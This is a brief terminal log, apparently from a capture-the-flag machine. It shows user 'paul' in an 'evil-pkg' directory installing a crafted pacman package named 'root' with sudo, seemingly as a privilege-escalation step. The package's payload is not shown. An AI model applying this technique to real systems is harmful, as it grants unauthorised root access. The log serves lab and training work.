 [paul@blockblock evil-pkg]$ /usr/bin/pacman -U root-1.0-1-any.pkg.tar.zst
/usr/bin/pacman -U root-1.0-1-any.pkg.tar.zst
error: you cannot perform this operation unless you are root.
[paul@blockblock evil-pkg]$ sudo /usr/bin/pacman -U root-1.0-1-any.pkg.tar.zst
sudo /usr/bin/pacman -U root-1.0-1-any.pkg.tar.zst
loading packages...
resolving dependencies...
looking for conflicting packages...
Packages (1) root-1.0-1
Total Installed Size:  1.06 MiB
:: Proceed with installation? [Y/n] y
y
checking keyring...
checking package integrity...
loading package files...
checking for file conflicts...
checking available disk space...
:: Processing package changes...
installing root...
:: Running post-transaction hooks...
(1/1) Arming ConditionNeedsUpdate...
[paul@blockblock evil-pkg]$ ls